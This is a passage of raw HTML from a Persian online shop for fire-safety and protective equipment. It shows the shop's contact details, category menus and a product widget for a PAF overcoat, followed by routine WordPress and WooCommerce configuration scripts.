class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-41712d4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41712d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wd_curved_line&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" class="wd-divider" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path class="elementor-shape-fill" display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path class="elementor-shape-fill" d="M0,0v99c22-20.6,28.7-69.7,61.4-69.7c18.8,0,29.1,16.2,38.6,34V0L0,0z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b55dc50" data-id="b55dc50" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-92b35d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="92b35d7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c5af44" data-id="2c5af44" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b2b851 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="2b2b851" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-right">
<img width="281" height="244" data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609.png" class="attachment-full size-full lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609.png 281w, https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-150x130.png 150w" data-sizes="(max-width: 281px) 100vw, 281px" src="[data-uri]" style="--smush-placeholder-width: 281px; --smush-placeholder-aspect-ratio: 281/244;" /></div></div></div><div class="elementor-element elementor-element-466e8cf elementor-widget__width-inherit elementor-widget elementor-widget-wd_text_block" data-id="466e8cf" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-right"><p><em>ایمن ابزار قائدی با تجربه بیش از 20 سال در امر بازرگانی و فروش لوازم ایمنی و آتش نشانی و ملزومات HSE و نمایندگی رسمی برند های بزرگ در این صنعت و ارائه دهنده انواع لوازم ایمنی و آتش نشانی  و حفاظت فردی به صورت کلی و جزئی با مناسب ترین قیمت و بالا ترین کیفیت را داراست از حسن توجه شما با خدمتگزاران این عرصه خرسند و سپاسگزاریم.</em></p></div></div></div><div class="elementor-element elementor-element-51e25a4 elementor-shape-circle e-grid-align-right elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="51e25a4" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-231409b" href="https://www.instagram.com/Imenabzarroozbeh" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-15d2323" href="https://telegram.me/roozbehsafety" target="_blank">
<span class="elementor-screen-only">Telegram</span>
<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-eda6155" href="https://wa.me/989365789796?text=" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-e7306f1 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="e7306f1" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-center">
<a  href="https://trustseal.enamad.ir/?id=200039&#038;Code=FMcKnPGJbMtTinPGZZ6K" target="_blank">
<img width="125" height="136" data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/81.png" class="attachment-full size-full lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/136;" />							</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1f3f5c" data-id="f1f3f5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2209279 elementor-widget elementor-widget-wd_title" data-id="2209279" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l">تماس با ما</h4></div></div></div></div><div class="elementor-element elementor-element-d331cca elementor-widget-mobile__width-initial elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d331cca" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:02166450560"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone"></i>						</span>
<span class="elementor-icon-list-text">021-66450560</span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:09126360263"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone"></i>						</span>
<span class="elementor-icon-list-text">09126360263</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">دفتر مرکزی :خیابان امام خمینی نرسیده به میدان حر پلاک ۵۲۰</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">شعبه1 :حسن اباد کوچه جهانگردی پاساژ رشید دو پلاک ۱۹</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">شعبه۲ :عسلویه میدان لنج رو به رو بانک ملی</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c72d80" data-id="9c72d80" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0d947d2 .mymap elementor-widget elementor-widget-html" data-id="0d947d2" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
<iframe data-src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d3240.838253867524!2d51.40991587578773!3d35.680984472587355!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzXCsDQwJzUxLjUiTiA1McKwMjQnNDUuMCJF!5e0!3m2!1sen!2sus!4v1722342096077!5m2!1sen!2sus" width="600" height="450" style="border:0; border-radius: 19px" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-341db06 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="341db06" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f1e9fc" data-id="4f1e9fc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2840378 elementor-widget elementor-widget-wd_text_block" data-id="2840378" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-center"><p>طراحی و پیاده سازی سایت<span style="color: #ff9900;"> <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ariatech.online/"><strong>آریاتک</strong></a></span></span></p></div></div></div></div></div></div></section></div></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a><div class="mobile-nav wd-side-hidden wd-right"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://roozbehsafety.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
منو							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
دسته بندی ها							</span>
</a></li></ul><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%b9%d9%85%d9%88%d8%af%db%8c-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6815 item-level-0" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آتش نشانی</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6817 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/" class="woodmart-nav-link">اتصالات</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6818 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%ac%d8%b9%d8%a8%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" class="woodmart-nav-link">جعبه آتش نشانی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6819 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa%db%8c/" class="woodmart-nav-link">حفاظتی</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6816 item-level-0" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">تجهیزات ترافیکی</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6820 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%d9%87%d8%a7/" class="woodmart-nav-link">تابلوها</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6821 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%aa%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/%da%86%d8%b1%d8%a7%d8%ba-%d9%87%d8%a7/" class="woodmart-nav-link">چراغ ها</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6814 item-level-0" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">حفاظت فردی</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6822 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/" class="woodmart-nav-link">تجهیزات ایمنی تنفس</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823 item-level-1" ><a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" class="woodmart-nav-link">دستکش ایمنی</a></li></ul></li></ul><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71 item-level-0" ><a href="https://roozbehsafety.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه نخست</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70 item-level-0" ><a href="https://roozbehsafety.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1445 item-level-0" ><a href="https://roozbehsafety.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879 item-level-0" ><a href="https://roozbehsafety.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880 item-level-0" ><a href="https://roozbehsafety.com/mag/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7074 item-level-0" ><a href="https://roozbehsafety.com/wp-login.php?action=logout" class="woodmart-nav-link"><span class="nav-link-text">خروج از حساب کاربری</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://roozbehsafety.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">علاقه مندی</span>
</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://roozbehsafety.com/panel/">ورود / ثبت نام</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-left"><div class="wd-heading">
<span class="title">سبد خرید</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">بستن</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-light">
<a href="tel:02166450560" class="header-banner-link wd-fill" aria-label="لینک بنر سربرگ"></a><div class="container header-banner-container set-cont-mb-s reset-last-child">
برای سفارش عمده محصولات تماس بگیرید : <a class="text-entity-link" dir="auto" href="tel:02166450560" data-entity-type="MessageEntityPhone">02166450560</a> <img class="alignnone size-full wp-image-1694 lazyload" data-src="/wp-content/uploads/2024/06/telephone.png" alt="" width="20" height="20" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /></div></div><div class="wd-sticky-btn"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/overkot-1-1.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">اورکت مهندسی برند پاف PAF</h4></div></div><div class="wd-sticky-btn-cart">
<span class="price"><span class="woocommerce-Price-amount amount">600,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span> &ndash; <span class="woocommerce-Price-amount amount">620,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></span>
<a href="https://roozbehsafety.com/product/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf/" class="wd-sticky-add-to-cart button alt">
انتخاب گزینه ها							</a><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="6306" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <style type="text/css">.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}</style><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://roozbehsafety.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
فروشگاه				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="لیست علاقمندی های من">
<a href="https://roozbehsafety.com/wishlist/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
علاقه مندی				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
<a href="https://roozbehsafety.com/cart/">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
</span>
<span class="wd-toolbar-label">
سبد خرید				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon ">
<a href="https://roozbehsafety.com/panel/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
حساب کاربری من				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/roozbehsafety.com\/product\/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf\/#product","name":"\u0627\u0648\u0631\u06a9\u062a \u0645\u0647\u0646\u062f\u0633\u06cc \u0628\u0631\u0646\u062f \u067e\u0627\u0641 PAF","url":"https:\/\/roozbehsafety.com\/product\/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf\/","description":"\u0628\u0631\u0646\u062f : PAF\r\n \t\u0645\u0648\u0627\u0631\u062f \u0645\u0635\u0631\u0641: \u0645\u0635\u0627\u0631\u0641 \u0634\u062e\u0635 \u0648 \u0639\u0645\u0648\u0645\u06cc\r\n \t\u062c\u0646\u0633 \u067e\u0627\u0631\u0686\u0647 : \u0636\u062f\u0622\u0628 \u06a9\u0631\u0647 \u0627\u06cc\r\n \t\u062a\u0639\u062f\u0627\u062f \u062c\u06cc\u0628: 4 \u062c\u06cc\u0628 \u0631\u0648\u06cc \u0644\u0628\u0627\u0633 \u0648 \u06cc\u06a9 \u062c\u06cc\u0628 \u062f\u0627\u062e\u0644\r\n \t\u0646\u0648\u0639 \u06cc\u0642\u0647 : \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc\r\n \t\u062f\u0627\u0631\u0627\u06cc \u0622\u0633\u062a\u0631 \u0632\u06cc\u067e \u062f\u0627\u0631\r\n \t\u0646\u0648\u0639 \u0622\u0633\u062a\u0631 \u067e\u0634\u0645\u0647 \u0634\u06cc\u0634\u0647 \u062f\u0627\u0631\r\n \t\u0648\u0632\u0646 : 1530 \u06af\u0631\u0645\r\n\r\n&amp;nbsp;","image":"https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/overkot-1-1.jpg","sku":"108181","offers":[{"@type":"AggregateOffer","lowPrice":6000000,"highPrice":6200000,"offerCount":4,"priceCurrency":"IRR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/roozbehsafety.com\/product\/%d8%a7%d9%88%d8%b1%da%a9%d8%aa-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d9%be%d8%a7%d9%81-paf\/","seller":{"@type":"Organization","name":"\u0627\u06cc\u0645\u0646 \u0627\u0628\u0632\u0627\u0631 \u0631\u0648\u0632\u0628\u0647","url":"https:\/\/roozbehsafety.com"}}]}</script> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file-text-o"></i>');$('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');$('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope-o"></i>')})</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3522db5ca1a055ea6aa566d5b5de49d","fragment_name":"wc_fragments_e3522db5ca1a055ea6aa566d5b5de49d","request_timeout":"5000"}</script> <script id="wp-sms-front-script-js-extra" type="litespeed/javascript">var wpsms_ajax_object={"subscribe_ajax_url":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php?action=wp_sms_subscribe&_nonce=cbc5d359b7","unsubscribe_ajax_url":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=cbdf28a830","verify_subscribe_ajax_url":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=5d538fc6d8","unknown_error":"\u0645\u0634\u06a9\u0644 \u0646\u0627\u0645\u0634\u062e\u0635! \u0644\u0637\u0641\u0627 \u0627\u0631\u062a\u0628\u0627\u0637 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f \u0648 \u0633\u067e\u0633 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f.","loading_text":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","subscribe_text":"\u0627\u0634\u062a\u0631\u0627\u06a9","activation_text":"\u0641\u0639\u0627\u0644\u200c\u0633\u0627\u0632\u06cc","sender":"","front_sms_endpoint_url":null}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"requestUrl":"https:\/\/roozbehsafety.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":6306,"search_query":"","signature":"614efe8680b908d128b1dc37f5cbeeca","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":6306,"search_query":"","signature":"614efe8680b908d128b1dc37f5cbeeca","endpoint":"online"},"option":{"userOnline":!0,"dntEnabled":!1,"bypassAdBlockers":!1,"consentIntegration":{"name":null,"status":[]},"isPreview":!1,"trackAnonymously":!1,"isWpConsentApiActive":!1,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=571e4aec14"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","nonce":"3f0bfda8f6","urls":{"assets":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/roozbehsafety.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/roozbehsafety.com\/cart\/","checkout_page_url":"https:\/\/roozbehsafety.com\/checkout\/","fragments_nonce":"5e4377e1ef"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var 